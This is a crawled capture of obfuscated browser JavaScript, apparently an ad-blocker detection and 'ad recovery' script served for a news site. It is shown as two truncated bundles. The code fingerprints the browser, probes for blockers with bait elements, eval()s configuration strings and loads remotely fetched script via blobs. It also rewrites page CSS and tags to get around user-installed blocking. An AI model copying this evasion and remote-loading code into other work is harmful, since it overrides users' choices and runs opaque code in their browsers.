Oe(100):await Ue(100),Ye)return!0;if(location[n(291)][n(400)](n(374))&&navigator[n(653)][n(400)](n(652)))return!0;if(location[n(291)][n(400)](n(696))&&function(){const e=n;try{if(null!=window[e(950)][e(301)]&&e(888)===window[e(950)][e(301)][e(888)][e(525)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(t){const n=e;let o,r=arguments[n(937)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(937)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(937)];++e)try{return await t()}catch(t){if(e===r[n(937)]){o=t;break}i&&i(e+1,t),void 0===window[n(468)]?await Oe(r[e]):await Ue(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(813)]=W[n(710)],p[n(897)]();const c=function(){const e=n,t=s[e(493)](e(816));return t?e(784)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(328)[e(891)](e(336),e(1073)),o=document[e(997)](e(491));o[e(837)]=t,document[e(355)][e(1074)](o)}()}catch(e){}r[n(376)](n(1116));try{location[n(1060)][n(351)](n(649))&&c&&(window[n(404)]=function(e){const t=n,o=p[t(493)]()[t(506)](e);if(o[t(400)](t(889))){const e=(new Error)[t(918)];if(!e)return o;if(e[t(722)](e[t(1038)]("\n"))[t(400)](t(836)))throw new Error(t(626))}return o})}catch{}if(window[n(425)](n(890),(e=>{const t=n;if(t(427)!=typeof e[t(564)]||!e[t(564)][t(351)](t(378)))return;const o=e[t(564)][t(853)](t(378),t(559));window[t(758)](o,"*")})),function(){const e=n;let t=arguments[e(937)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1097)===location[e(772)]&&(location[e(772)]="",s[e(280)](e(1025),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(628)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(937)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(541)](r(553))?a:r(736)[r(891)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(560)](n(665))||t[n(560)](n(472));if(null===o)throw new Error(n(683));return o=o[n(541)]("//")?e[n(960)]+o:o,new URL(o,e[n(408)])}(t,n);if(s[r(1060)]===c[r(1060)]&&s[r(568)]===c[r(568)])return null;s[r(291)]=c[r(291)],s[r(960)]=/localhost|127.0.0.1/[r(397)](c[r(291)])?r(925):r(906),c[r(568)]&&(s[r(568)]=c[r(568)]),Object[r(411)](i)[r(447)]((e=>{const t=r;let[n,o]=e;s[t(807)][t(280)](n,o)}));const l=y(n);return l[r(747)](r(472),s[r(408)]),l}(location,document[e(628)],s[e(493)](e(1025),!1),t);return!!r&&(document[e(628)][e(840)]?v(r,document[e(628)]):b(r),document[e(628)][e(495)](),console[e(741)](e(831)),!0)}())return;const a=new URL(W[n(354)])[n(1060)],l=null===(i=document[n(628)])||void 0===i?void 0:i[n(560)](n(1136));var m;if(l&&window[n(758)](l,"*"),T()&&(!r[n(376)](n(1136))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(653)];let o="";for(const t of[78,65,86,69,82])o+=String[e(852)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(852)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(852)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(946)==typeof window[i][e(777)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(852)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(852)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(691)]()){const t=f(e(303));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(852)](n);if(t&&((t,n)=>{const o=e;if(o(427)!=typeof t||o(427)!=typeof n)return!1;const r=t[o(937)],i=n[o(937)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1060)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(628)])||void 0===m||m[n(495)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(328)[e(891)](e(727),e(1073)),o=document[e(997)](e(491));o[e(837)]=t;const r=EventTarget[e(757)][e(425)];if(document[e(355)][e(1074)](o),r===EventTarget[e(757)][e(425)])throw new Error(e(947))}(),ce();const e=n(700)+location[n(1060)]+n(433),t=o(W[n(710)])[n(874)](),r=new URL((w[n(541)](n(308))?w:null===(h=document[n(628)])||void 0===h?void 0:h[n(560)](n(472)))||W[n(354)],location[n(408)]);r[n(545)]=e,r[n(807)][n(280)](n(772),t),x=r[n(408)]}catch(e){return void Xe(e,a,oe)}try{var g;G(),null===(g=document[n(628)])||void 0===g||g[n(495)]()}catch(e){}try{const e=Math[n(443)](),t=n(830);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(808)]((()=>{(-1===o||o>=.5)&&je(t,a)}))[n(315)]((()=>{(-1===o||o<.5)&&je(t,a)})),-1===o&&je(n(830),a)}catch(e){je(n(830),a)}(async()=>{const e=n;let t="",o=t=>e(582)[e(891)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(493)]()[n(483)][n(587)](window,t),r=await o[n(1102)](),i=o[n(304)][n(493)](n(332));if(o[n(360)]<200||o[n(360)]>=400)throw te(n(999)[n(891)](o[n(360)],n(901))[n(891)](t,n(298))[n(891)](i,n(622))[n(891)](r)),new Error(n(872)[n(891)](o[n(360)]));const c=r[n(937)],a=o[n(304)][n(493)](n(798)),s=o[n(304)][n(493)](n(1020)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(937)];n++)o=o>>>8^re[255&(o^e[t(551)](n))];return~o>>>0}(r);if(!r||r[n(937)]<100||null!==a&&c!==parseInt(a)){let e="";throw r[n(722)](0,1e3)[n(400)](n(601))&&(e=n(1061)),te(n(1015)[n(891)](t,n(298))[n(891)](i,n(781))[n(891)](r[n(937)],n(971))[n(891)](a,n(1064))[n(891)](o[n(360)],n(949))[n(891)](s,n(841))[n(891)](l)[n(891)](e)),new Error(n(520)[n(891)](r[n(937)],n(971))[n(891)](a)[n(891)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Xe(o(e),a,oe)}o=t=>e(919)[e(891)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(579)}),s=URL[o(1099)](a),l=L[o(885)](),d=new Map([[o(472),s],[o(912),l],[o(343),o(535)],[o(665),r],[o(512),W[o(676)]],[o(296),o(784)]]),u=null===(c=document[o(628)])||void 0===c?void 0:c[o(560)](o(607));u&&d[o(280)](o(607),u);const m=document[o(997)](o(491));d[o(447)](((e,t)=>m[o(747)](t,e)));const f=window[o(1042)]((()=>{const e=o;URL[e(594)](s),n(new Error(e(629)))}),L[o(340)](4900,5100));window[o(425)](o(890),(e=>{const n=o;e[n(564)]==="r_"+l&&(URL[n(594)](s),window[n(1011)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=L[i(885)](),s=new Map([[i(912),a],[i(343),i(535)],[i(665),t],[i(512),W[i(676)]]]),l=null===(c=document[i(628)])||void 0===c?void 0:c[i(560)](i(607));l&&s[i(280)](i(607),l);const d=document[i(997)](i(491));s[i(447)](((e,t)=>d[i(747)](t,e))),d[i(1124)]=n;const u=window[i(1042)]((()=>r(new Error(i(595)))),L[i(340)](4900,5100));window[i(425)](i(890),(e=>{const t=i;e[t(564)]==="r_"+a&&(window[t(1011)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Xe(o(i),a,oe)}}var r,i})()})()}catch(t){Xe(e(796)+t[e(890)],W[e(354)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/gol.dnevnik.hr.js?hash=-1030097468
body_size: 194745
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(c,h){const WW=a3h,B=c();while(!![]){try{const i=-parseInt(WW(0xb19))/0x1*(-parseInt(WW(0xfe0))/0x2)+parseInt(WW(0x196))/0x3*(parseInt(WW(0x8d6))/0x4)+-parseInt(WW(0x4a8))/0x5*(parseInt(WW(0x984))/0x6)+parseInt(WW(0x5bb))/0x7*(parseInt(WW(0x4b9))/0x8)+parseInt(WW(0x9f3))/0x9+-parseInt(WW(0xe8d))/0xa*(-parseInt(WW(0x6cc))/0xb)+-parseInt(WW(0x683))/0xc;if(i===h)break;else B['push'](B['shift']());}catch(W){B['push'](B['shift']());}}}(a3c,0xb8781),((()=>{const e6=a3h;var c={0x2197:(W,f,q)=>{'use strict';const Wf=a3h;q['d'](f,{'A':()=>D});let y='',k=Wf(0x80b);try{var l;y=null!==(l=document[Wf(0xf64)][Wf(0xc86)](Wf(0xc79)))&&void 0x0!==l?l:Wf(0xb53);const X=document[Wf(0xf64)][Wf(0xc86)](Wf(0x575))||document[Wf(0xf64)][Wf(0xc86)](Wf(0x384));X&&(k=new URL(X,window[Wf(0x5c1)][Wf(0x885)])[Wf(0xc3a)]);}catch(m){}const D={'version':Wf(0x230),'sdkVersion':y,'endpoint':k,'env':Wf(0x44f),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(W,f,q)=>{'use strict';const Wq=a3h;q['d'](f,{'EW':()=>E,'R0':()=>m,'WH':()=>D,'qj':()=>X,'w4':()=>J,'z3':()=>K});var y=q(0xd17);const k={'appendChild':Node[Wq(0x892)][Wq(0x972)],'insertBefore':Node[Wq(0x892)][Wq(0xfbf)]};function D(z,I){const Wy=Wq;I[Wy(0x801)]?k[Wy(0xfbf)][Wy(0xb1d)](I[Wy(0xbd6)],z,I[Wy(0x801)]):k[Wy(0x972)][Wy(0xb1d)](I[Wy(0x73c)],z);}function X(z){const Wk=Wq;k[Wk(0x972)][Wk(0xb1d)](document[Wk(0x153)],z);}function m(z){const Wl=Wq,I=document[Wl(0x5d1)](z[Wl(0x1ef)]);for(const V of z[Wl(0x12d)]())I[Wl(0xbdc)](V,z[Wl(0xc86)](V));return I[Wl(0x1c6)]=z[Wl(0x1c6)],I;}function K(){const WD=Wq;try{if(null!=window[WD(0xb9a)][WD(0xf45)]&&WD(0xd47)===window[WD(0xb9a)][WD(0xf45)][WD(0xd47)][WD(0xeaa)])return!0x0;}catch(z){}return!0x1;}const E=async()=>{const WX=Wq;if(!navigator[WX(0x20e)])return!0x0;try{await y['A'][WX(0xe7c)]()[WX(0xa73)][WX(0xb1d)](window,location[WX(0x885)]);}catch(z){return!0x0;}return!0x1;},J=z=>{const Wm=Wq;try{const I=new CSSStyleSheet();I[Wm(0xc18)](Wm(0x290));const V=I[Wm(0xcea)][0x0][Wm(0xa0a)];return I[Wm(0xcea)][0x0][Wm(0xa0a)]=z,I[Wm(0xcea)][0x0][Wm(0xa0a)]===V?z:I[Wm(0xcea)][0x0][Wm(0xa0a)];}catch(U){return z;}};},0x4d9:(W,q,D)=>{'use strict';const WK=a3h;D['d'](q,{'FA':()=>L,'H4':()=>j,'jy':()=>M});var X=D(0x2126),K=D(0x1e87),E=D(0x1b6c),J=D(0x6),z=D(0xabf),I=D(0x10be),V=D(0xd17),U=D(0x2c0);let O,F;const Y=WK(0x8cd),G=WK(0xf1e);let Z=0x0;function P(){const Wn=WK;return![Wn(0x1eb)][Wn(0x908)](N=>location[Wn(0x7a0)][Wn(0x193)](N));}function L(){const WE=WK;return K['A'][WE(0xe7c)](G)||Z[WE(0x474)]();}async function j(){const WJ=WK;return WJ(0x19d)===K['A'][WJ(0xe7c)](WJ(0x42a),!0x1)||!(!(window[WJ(0x5c1)][WJ(0x874)]+window[WJ(0x5c1)][WJ(0x4c2)])[WJ(0x51c)](WJ(0xad2))&&WJ(0x19d)!==K['A'][WJ(0xe7c)](WJ(0xad2),!0x1))||(void 0x0!==O?O:P()&&(0x0,I['aX'])()?(O=!0x0,T()[WJ(0xa68)](N=>{const Wz=WJ;let [R,c0]=N;O=R,Z=c0,K['A'][Wz(0x573)](G,Z[Wz(0x474)]()),(0x0,I['uD'])(R);}),!0x0):([O,Z]=await T(),K['A'][WJ(0x573)](G,Z[WJ(0x474)]()),(0x0,I['uD'])(O),O));}async function M(N){const We=WK;return We(0x19d)===K['A'][We(0xe7c)](We(0x42a),!0x1)||(void 0x0!==F?F:P()&&![We(0x2c9)][We(0x908)](R=>location[We(0x7a0)][We(0x193)](R))&&We(0x19d)===K['A'][We(0xe7c)](Y)?(Q(N)[We(0xa68)](R=>{const WI=We;F=R,K['A'][WI(0x573)](Y,R[WI(0x474)]());}),!0x0):(F=await Q(N),K['A'][We(0x573)](Y,F[We(0x474)]()),F));}async function T(){return await(async function(){const Wo=a3h;let N=!0x1;try{const R=document[Wo(0x5d1)](Wo(0xf2f));R[Wo(0xbdc)]('id',Wo(0x421)),document[Wo(0x153)][Wo(0x972)](R),R[Wo(0xbdc)](Wo(0x17b),Wo(0x1b7));const c0=[Wo(0x421),Wo(0x924),Wo(0xf39),Wo(0xed7),Wo(0x5ee),Wo(0x17f),Wo(0xc74),Wo(0xdc5),Wo(0xb99),Wo(0x87a),Wo(0x599),Wo(0xa11),Wo(0xc25)];for(const c1 of c0){R[Wo(0x68c)]=c1,await(0x0,J['c'])(c3=>setTimeout(c3,0x1));const c2=window[Wo(0x1b2)](R);if(Wo(0xf58)===c2[Wo(0x334)]||Wo(0xede)===c2[Wo(0xf41)]){X['A'][Wo(0x45d)](Wo(0x78c)),N=!0x0;break;}}document[Wo(0x153)][Wo(0x3fc)](R);}catch(c3){X['A'][Wo(0x45d)](Wo(0x4e4)[Wo(0xbc8)](c3));}return N;}())?[!0x0,0x1]:await(async function(){const WV=a3h,N=XMLHttpRequest[WV(0x474)]();return!(!N[WV(0x51c)](WV(0x3c5))||!N[WV(0x51c)](WV(0x3fa)))&&(X['A'][WV(0x45d)](WV(0x4a5)),!0x0);}())?[!0x0,0x2]:await(async function(){const WU=a3h,N=[],R=window[WU(0x5c1)][WU(0x7a0)][WU(0x193)](WU(0x774));return R?N[WU(0xb0b)]({'url':WU(0x7d6)}):(N[WU(0xb0b)]({'url':WU(0xf28),'mustIncludeStrings':[WU(0xf39)],'mustExcludeStrings':[WU(0x4dc)]}),E['A'][WU(0xd6e)]()||N[WU(0xb0b)]({'url':WU(0x546),'mustIncludeStrings':[WU(0xfb9)],'mustExcludeStrings':[WU(0x4dc)]})),(await Promise[WU(0x590)]([...N[WU(0x3db)](c0=>H(c0[WU(0x8c6)],c0[WU(0x946)],c0[WU(0xc49)])),R?C():S()]))[WU(0x908)](c0=>c0);}())?[!0x0,0x3]:[!0x1,0x0];}async function Q(N){const WF=WK;return!await async function(R){const Wx=a3h,c0=R[Wx(0xd01)]||[],c1=await Promise[Wx(0x590)](R[Wx(0x8c6)][Wx(0x3db)](async c2=>{const Wg=Wx;try{return await(0x0,J['c'])((c3,c4)=>{const WO=a3h;if(WO(0x7e7)===R[WO(0x834)]){const c5=new XMLHttpRequest();c5[WO(0x843)](WO(0xcb2),()=>{const Wu=WO;0x4===c5[Wu(0xba2)]&&(c5[Wu(0x5e9)]>=0xc8&&c5[Wu(0x5e9)]<0x12c||c0[Wu(0x51c)](c5[Wu(0x5e9)])?c3():c4());}),c5[WO(0x843)](WO(0xc6f),()=>c4()),c5[WO(0x4c5)](WO(0xc1d),c2),c5[WO(0x6f5)]();}else{if(WO(0x13b)===R[WO(0x834)]){if(E['A'][WO(0x50b)]())H(c2)[WO(0xa68)](c6=>c6?c4():c3())[WO(0x9f6)](c4);else{const c6=new Image();c6[WO(0x843)](WO(0xfb2),()=>c3()),c6[WO(0x843)](WO(0xc6f),()=>c4()),c6[WO(0x384)]=c2;}}else{if(WO(0xa1f)===R[WO(0x834)]){const c7=document[WO(0x5d1)](WO(0xa1f));c7[WO(0x843)](WO(0xfb2),()=>c3()),c7[WO(0x843)](WO(0xc6f),()=>c4()),c7[WO(0x384)]=c2,document[WO(0x153)][WO(0x972)](c7);}}}}),!0x0;}catch(c3){return(0x0,z['I1'])()?(X['A'][Wg(0x45d)](Wg(0xdd7)[Wg(0xbc8)](R[Wg(0x8c6)])),!0x0):(X['A'][Wg(0x45d)](Wg(0xe43)[Wg(0xbc8)](R[Wg(0x8c6)],Wg(0xc85))),!0x1);}}));return c1[0x0]!==c1[0x1];}(null!=N?N:{'type':WF(0x13b),'url':[WF(0x2ee),WF(0x264)]});}async function H(N){const WY=WK;let R=arguments[WY(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],c0=arguments[WY(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const c1=await V['A'][WY(0xe7c)]()[WY(0xa73)][WY(0xb1d)](window,N);if(c1[WY(0xe12)])return!0x0;if(null===c1[WY(0xffb)]&&WY(0x14a)===c1[WY(0x834)])return!0x0;if(c1[WY(0x5e9)]<0xc8||c1[WY(0x5e9)]>=0x12c)return!0x0;const c2=await c1[WY(0x995)]();if(0x0===c2[WY(0xfb6)])return!0x0;if(!R[WY(0xf10)](c3=>c2[WY(0x51c)](c3)))return!0x0;if(c0[WY(0x908)](c3=>c2[WY(0x51c)](c3)))return!0x0;}catch(c3){return(0x0,z['I1'])()?(X['A'][WY(0x45d)](WY(0x361)[WY(0xbc8)](N)),!0x1):(X['A'][WY(0x45d)](WY(0x809)[WY(0xbc8)](N,WY(0xaa0))),!0x0);}return!0x1;}async function C(){const WG=WK,N=document[WG(0x5d1)](WG(0xbaf)),R=await(0x0,J['c'])((c0,c1)=>{const Wa=WG;var c2;N[Wa(0x17b)][Wa(0xef)](Wa(0xabd),'0'),N[Wa(0x17b)][Wa(0xef)](Wa(0x2ac),'0'),N[Wa(0x17b)][Wa(0xef)](Wa(0xf41),Wa(0xede)),N[Wa(0x17b)][Wa(0xef)](Wa(0x990),Wa(0xf58)),document[Wa(0x153)][Wa(0x972)](N);const c3=null===(c2=U['A'][Wa(0xe7c)](window)[Wa(0xa5f)][Wa(0xe7c)][Wa(0xb1d)](N,window))||void 0x0===c2?void 0x0:c2[Wa(0xd34)];if(!c3)return c0(!0x1);c3[Wa(0x675)][Wa(0x4c5)](),c3[Wa(0x675)][Wa(0x617)](Wa(0x335)),c3[Wa(0x675)][Wa(0x702)]();const c4=c3[Wa(0x675)][Wa(0x5d1)](Wa(0xa1f));c4[Wa(0xbdc)](Wa(0x384),Wa(0x7d6)),c4[Wa(0x843)](Wa(0xfb2),()=>c0(!0x1)),c4[Wa(0x843)](Wa(0xc6f),()=>c0(!0x0)),c3[Wa(0x675)][Wa(0x153)][Wa(0x972)](c4);});return N[WG(0x4c7)](),R;}async function S(){const WZ=WK,N=document[WZ(0x5d1)](WZ(0xbaf)),R=await(0x0,J['c'])((c0,c1)=>{const Wv=WZ;var c2;N[Wv(0x17b)][Wv(0xef)](Wv(0xabd),'0'),N[Wv(0x17b)][Wv(0xef)](Wv(0x2ac),'0'),N[Wv(0x17b)][Wv(0xef)](Wv(0xf41),Wv(0xede)),N[Wv(0x17b)][Wv(0xef)](Wv(0x990),Wv(0xf58)),document[Wv(0x153)][Wv(0x972)](N);const c3=null===(c2=U['A'][Wv(0xe7c)](window)[Wv(0xa5f)][Wv(0xe7c)][Wv(0xb1d)](N,window))||void 0x0===c2?void 0x0:c2[Wv(0xd34)];if(!c3)return c0(!0x0);c3[Wv(0x675)][Wv(0x4c5)](),c3[Wv(0x675)][Wv(0x617)](Wv(0x335)),c3[Wv(0x675)][Wv(0x702)]();const c4=c3[Wv(0x675)][Wv(0x5d1)](Wv(0xa1f));c4[Wv(0xbdc)](Wv(0x384),Wv(0xf28)),c4[Wv(0x843)](Wv(0xfb2),()=>{const WP=Wv;try{var c5;const c6=c3[WP(0xf39)];if(!c6)return c0(!0x0);if(!(null===(c5=Object[WP(0x783)](c6,WP(0x458)))||void 0x0===c5?void 0x0:c5[WP(0x573)]))return c0(!0x0);c0(!0x1);}catch(c7){return c0(!0x0);}}),c4[Wv(0x843)](Wv(0xc6f),()=>c0(!0x0)),c3[Wv(0x675)][Wv(0x153)][Wv(0x972)](c4);});return N[WZ(0x4c7)](),R;}},0x1b6c:(W,f,q)=>{'use strict';const WL=a3h;q['d'](f,{'A':()=>y});class y{static[WL(0xd47)](){const Wp=WL;try{if(null!=window[Wp(0xb9a)][Wp(0xf45)]&&Wp(0xd47)===window[Wp(0xb9a)][Wp(0xf45)][Wp(0xd47)][Wp(0xeaa)])return!0x0;}catch(k){}return!0x1;}static[WL(0xd6e)](){const Wj=WL;try{if(y[Wj(0xd47)]())return!0x1;const k=navigator[Wj(0xe7b)][Wj(0x52d)](),l=[Wj(0xe1f)];return![Wj(0x859),Wj(0xec1),Wj(0x27e),Wj(0x2e9),Wj(0x86b),Wj(0xe89),Wj(0x4cb),Wj(0xe8c),Wj(0xfac),Wj(0xc56),Wj(0x7b9),Wj(0x926),Wj(0x225)][Wj(0x908)](D=>k[Wj(0x51c)](D))&&l[Wj(0x908)](D=>k[Wj(0x51c)](D));}catch(D){}return!0x1;}static[WL(0xaf1)](){const Ww=WL;try{if(y[Ww(0xd47)]())return!0x1;const k=navigator[Ww(0xe7b)][Ww(0x52d)]();if(k[Ww(0x51c)](Ww(0xd8f))||k[Ww(0x51c)](Ww(0x5d0)))return!0x0;const l=[Ww(0xfac)];return![Ww(0x859),Ww(0xec1),Ww(0x27e),Ww(0x2e9),Ww(0x86b),Ww(0xe89),Ww(0x4cb),Ww(0xe8c),Ww(0xc56),Ww(0x7b9),Ww(0x926),Ww(0x225)][Ww(0x908)](D=>k[Ww(0x51c)](D))&&l[Ww(0x908)](D=>k[Ww(0x51c)](D));}catch(D){}return!0x1;}static[WL(0x50b)](){const WM=WL;try{const k=navigator[WM(0xe7b)][WM(0x52d)]();return k[WM(0x51c)](WM(0x6d6))&&k[WM(0x51c)](WM(0x65d));}catch(l){}return!0x1;}static[WL(0xe75)](){const WT=WL;try{return navigator[WT(0xe7b)][WT(0x52d)]()[WT(0x51c)](WT(0xd7d));}catch(k){}return!0x1;}static[WL(0x291)](){const WQ=WL;return navigator[WQ(0xe7b)][WQ(0x52d)]()[WQ(0x51c)](WQ(0x263));}}},0x5c5:(W,f,q)=>{'use strict';q['d'](f,{'A1':()=>V,'AG':()=>o,'M5':()=>O,'VE':()=>x,'VL':()=>z,'vR':()=>U,'z9':()=>J});var y=q(0x81),k=q(0x2197),l=q(0x2c0),D=q(0x380),X=q(0x1a13),m=q(0x13a3),K=q(0x2126),n=q(0x1b6c),E=q(0xe8e);function J(u){const WA=a3h,g=null==u?void 0x0:u[WA(0x3db)]((F,Y)=>({'autoRecovery':F,'configIndex':Y}))[WA(0x3ff)](F=>{const Ws=WA;let {autoRecovery:Y}=F;return Y[Ws(0x7e6)];})[WA(0xd40)](F=>{const WH=WA;let {autoRecovery:Y}=F;if(!Y[WH(0x3a7)])return!0x0;try{if(eval(Y[WH(0x3a7)][WH(0x420)]))return!0x0;}catch(G){K['A'][WH(0x45d)](WH(0x273),G);}return!0x1;});return g;}function z(u,g,F){const Wt=a3h;try{const Y=(0x0,y['Wq'])({'protectUrlContext':g,'url':F,'kind':y['MN'][Wt(0xf89)],'endpoint':k['A'][Wt(0x4ce)]}),G=Wt(0x101)[Wt(0xbc8)](Y,'\x22]');if(!l['A'][Wt(0xe7c)](u)[Wt(0xdaa)][Wt(0xb1d)](u[Wt(0x675)][Wt(0x153)],G)){const a=u[Wt(0x675)][Wt(0x5d1)](Wt(0xe30));a[Wt(0x3fb)]=Wt(0x9d2),a['as']=Wt(0xa1f),l['A'][Wt(0xe7c)](u)[Wt(0xe0b)][Wt(0x573)][Wt(0xb1d)](a,Y),u[Wt(0x675)][Wt(0x153)][Wt(0x972)](a);}}catch(Z){}}const e=[];let I=!0x1;function o(u,g,F){const WC=a3h;e[WC(0xb0b)](F),I||(I=!0x0,function Y(){const Wd=WC,G=e[Wd(0x260)]();if(!G)return void(I=!0x1);const a=u[Wd(0x675)][Wd(0x5d1)](Wd(0xa1f));a[Wd(0x384)]=(0x0,y['Wq'])({'protectUrlContext':g,'url':G[Wd(0x384)],'kind':y['MN'][Wd(0xf89)],'endpoint':k['A'][Wd(0x4ce)]});for(const {name:Z,value:v}of Array[Wd(0xcf1)](G[Wd(0x20a)]))Wd(0x384)!==Z&&a[Wd(0xbdc)](Z,v);G[Wd(0x883)]||G[Wd(0x4ea)]?(a[Wd(0x843)](Wd(0xfb2),()=>{const WS=Wd;G[WS(0x829)](new Event(WS(0xfb2)));}),a[Wd(0x843)](Wd(0xc6f),()=>{const WN=Wd,P=new Event(WN(0xc6f));P[WN(0x83a)]=!0x0,G[WN(0x829)](P);}),u[Wd(0x675)][Wd(0x153)][Wd(0x972)](a),Y()):(a[Wd(0x843)](Wd(0xfb2),()=>{const WR=Wd;G[WR(0x829)](new Event(WR(0xfb2))),Y();}),a[Wd(0x843)](Wd(0xc6f),()=>{const Wb=Wd,P=new Event(Wb(0xc6f));P[Wb(0x83a)]=!0x0,G[Wb(0x829)](P),Y();}),u[Wd(0x675)][Wd(0x153)][Wd(0x972)](a));}());}async function V(u,g,F){const Wr=a3h;if(n['A'][Wr(0xaf1)]()&&n['A'][Wr(0x291)]())return await(0x0,E['p'])(g,F);const Y=u[Wr(0x675)][Wr(0x5d1)](Wr(0xe30));Y[Wr(0x3fb)]=Wr(0x9d2),Y['as']=Wr(0xa1f),l['A'][Wr(0xe7c)](u)[Wr(0xe0b)][Wr(0x573)][Wr(0xb1d)](Y,F);const G=new Promise(a=>{const f0=Wr;Y[f0(0x843)](f0(0xfb2),()=>{const f1=f0;try{u[f1(0x675)][f1(0x153)][f1(0x3fc)](Y);}catch(Z){}a(!0x1);}),Y[f0(0x843)](f0(0xc6f),()=>{const f2=f0;try{u[f2(0x675)][f2(0x153)][f2(0x3fc)](Y);}catch(Z){}a(!0x0);});});return u[Wr(0x675)][Wr(0x153)][Wr(0x972)](Y),G;}function U(u,g,F){const f3=a3h;if(F[f3(0x885)]&&F[f3(0x5f7)]instanceof Element&&!F[f3(0x5f7)][f3(0xcab)]){F[f3(0x5f7)][f3(0xcab)]=!0x0;const Y=(0x0,y['Wq'])({'protectUrlContext':u,'url':F[f3(0x885)],'kind':y['MN'][f3(0xda6)],'endpoint':k['A'][f3(0x4ce)]}),G=g[f3(0x675)][f3(0x5d1)](f3(0xe30));Array[f3(0xcf1)](F[f3(0x5f7)][f3(0x20a)])[f3(0x891)](a=>{const f4=f3;G[f4(0xbdc)](a[f4(0xeaa)],a[f4(0x232)]);}),l['A'][f3(0xe7c)](g)[f3(0xe0b)][f3(0x573)][f3(0xb1d)](G,Y),G[f3(0xcab)]=!0x0,F[f3(0x5f7)][f3(0x93b)](f3(0x928),G);}}const x=(u,g,F)=>{const f5=a3h,Y=p=>(0x0,D['Bo'])(g,p),G=p=>(0x0,D['pI'])(g,p),Z=p=>(0x0,D['yu'])(g,p);try{for(const p of Array[f5(0xcf1)](F))if(p instanceof CSSStyleRule){if(!0x0!==p[f5(0xcab)]){var v;if(!(f5(0xf58)===p[f5(0x17b)][f5(0x334)]&&p[f5(0x820)][f5(0xfb6)]>0x2710&&p[f5(0x820)][f5(0x51c)](f5(0x54a)))||null!==(v=g[f5(0x1f8)])&&void 0x0!==v&&v[f5(0x908)](j=>{const f6=f5;var w;return null===(w=p[f6(0xa0a)])||void 0x0===w?void 0x0:w[f6(0x51c)](j);})){var P,L;const j=(0x0,X['Qw'])({'protectUrlContext':u,'selector':null!==(P=p[f5(0xa0a)])&&void 0x0!==P?P:'','idFilter':w=>(0x0,D['Bo'])(g,w),'attributeFilter':w=>(0x0,D['yu'])(g,w)});p[f5(0xa0a)]=null!==(L=p[f5(0xa0a)])&&void 0x0!==L&&L[f5(0x51c)](f5(0x43a))?j:''[f5(0xbc8)](p[f5(0xa0a)],',')[f5(0xbc8)](j);}for(let w=0x0;w<p[f5(0x17b)][f5(0xfb6)];w++){const M=p[f5(0x17b)][w],T=p[f5(0x17b)][M];f5(0x10f)==typeof T&&T[f5(0x51c)](f5(0xa9a))&&(p[f5(0x17b)][M]=(0x0,X['oY'])({'protectUrlContext':u,'value':T,'idFilter':Y,'urlFilter':G,'attributeFilter':Z}));}}x(u,g,p[f5(0xcea)]),p[f5(0xcab)]=!0x0;}else(p instanceof CSSMediaRule||p instanceof CSSSupportsRule)&&(!0x0!==p[f5(0xcab)]&&x(u,g,p[f5(0xcea)]),p[f5(0xcab)]=!0x0);}catch(Q){}},O=(u,g,F)=>{const f7=a3h;if(!(F instanceof Element))return;const Y=l['A'][f7(0xe7c)](window)[f7(0x59a)][f7(0xe7c)][f7(0xb1d)](F);if((0x0,D['ts'])(g,Y)){const L=l['A'][f7(0xe7c)](window)[f7(0x314)][f7(0xe7c)][f7(0xb1d)](F),p=f7(0xf0d)+(0x0,m['md'])(Y[f7(0x52d)]()),j=new RegExp('<'[f7(0xbc8)](Y[f7(0x52d)](),f7(0xa95)),'gi'),w=new RegExp('</'[f7(0xbc8)](Y[f7(0x52d)](),'>'),'gi'),M=L[f7(0xeef)](j,'<'[f7(0xbc8)](p,'$1'))[f7(0xeef)](w,'</'[f7(0xbc8)](p,'>'));l['A'][f7(0xe7c)](window)[f7(0x314)][f7(0x573)][f7(0xb1d)](F,M);}const 